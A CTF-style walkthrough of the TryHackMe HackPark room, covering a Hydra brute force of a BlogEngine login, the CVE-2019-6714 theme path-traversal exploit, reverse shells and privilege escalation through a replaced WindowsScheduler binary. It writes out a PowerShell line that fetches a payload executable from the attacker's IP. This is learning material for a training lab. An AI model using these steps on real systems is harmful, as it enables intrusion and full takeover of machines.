Overview
This is my writeup for the HackPark room on TryHackMe. This room involves bruteforcing a site’s login with Hydra, identifying and using a public exploit to gain access and then escalate your privileges.
This is a intermediate room so if you are more of a beginner, then this may be to challenging. If you are new to Windows exploitation in general, I would recommend attempting the Steel Mountain or Alfred rooms.
How to Access
I compelted this room on TryHackMe. You can access it here.
Steps
Information Gathering
As always, I begin with an nmap scan:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
$ nmap -sC -sV -oN scans/initial -Pn 10.10.237.113
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-24 00:01 BST
Nmap scan report for 10.10.237.113
Host is up (0.044s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 8.5
| http-methods:
|_ Potentially risky methods: TRACE
| http-robots.txt: 6 disallowed entries
| /Account/*.* /search /search.aspx /error404.aspx
|_/archive /archive.aspx
|_http-server-header: Microsoft-IIS/8.5
|_http-title: hackpark | hackpark amusements
3389/tcp open ssl/ms-wbt-server?
| ssl-cert: Subject: commonName=hackpark
| Not valid before: 2021-05-22T22:49:47
|_Not valid after: 2021-11-21T22:49:47
|_ssl-date: 2021-05-23T23:01:42+00:00; -1s from scanner time.
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: -1s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 18.14 seconds
As shown above, there is a website running on port 80. The main page shows a picture of pennywise (the 1990 version):

As I inspected the website, gobuster detected a login page:

Navigating to this page shows a generic login form for BlogEngine:

Using Hydra to Bruteforce a Login
After trying a few default credential combinations, I booted up BurpSuite to intersept the requests as I log in:

I then used Hydra to bruteforce the password for the admin user:

Gaining Access
After I logged in, I found that the site is running Blog Engine version 3.3.6. Using searchsploit, I found that this version is vulnerable to remote code injection (RCE):

I then copied this exploit (CVE-2019-6714) to my working directory and changed the listening IP address. I then navigated to http://<machine ip>/admin/app/editor/editpost.cshtml and uploaded the file. To do this, I created a Python HTTP server in the directory where the exploit was stored:

Next, I nagivated to the base URL for the blog and overrided the theme http://10.10.108.108/?theme=../../App_Data/files. This triggers the vulnerability.
I used netcat to catch the callback:

Running whoami on the machine shows that I am logged in as iis apppool\blog.
Compromise the Machine
Even though I have gained access to the machine, the current shell is quite unstable. So let’s update the shell. I did this by creating a payload through msfvenom:

I then uploaded this file to the system using powershell:

I also loaded up msfconsole and ran use exploit/multi/handler to catch the callback:

I then ran sysinfo and discovered that this system is running the Windows 2012 R2 (6.3 Build 9600) operating system.

Privilege Escalation with Metasploit
At this point, you have to perform more enumeration on the machine in order to find points of vulnerability. Although I managed to find the vulnerable binary, I was unable to find the abnormal service without looking at other writeups. The abnormal service is WindowsScheduler.
I found the vulnerable binary by checking C:\Program Files (x86)\SystemScheduler:

Using this information, I created another payload using msfvenom and called it Message.exe:

I then uploaded it using the upload command:

I then had to replace the binary which was already on the system:

Finally, I set up netcat once again to catch the callback when the new file was executed:

Now, I am logged in as the admin user with full privileges. So, I then retrieved both flags (user.txt and root.txt):


Privilege Escalation without Metasploit
It is entirely possible to escalate your privileges without metasploit. I did this by creating a similar payload using msfvenom:

I then powershell to upload the new payload to the C:\Windows\Temp directory:
1
C:\Windows\Temp> powershell -c "Invoke-WebRequest -Uri 'http://10.9.150.161:80/shell.exe' -OutFile shell.exe"
As before, I created a Python HTTP server where the new payload was stored.
To enumerate the machine, I then uploaded winPEAS (download here).
Once uploaded, I executed winPEAS and found that this system was originally installed on 8/3/2019, 10:43:23 AM.
And that’s it!
Summary and Feedback
This was a very challenging room, especially as I am fairly new to Windows exploitation. I had quite a lot of difficulty actually finding the answer to some of the tasks (even with hints). I would definitely recommend attempting other rooms, particularly if you’re new to Windows exploitation.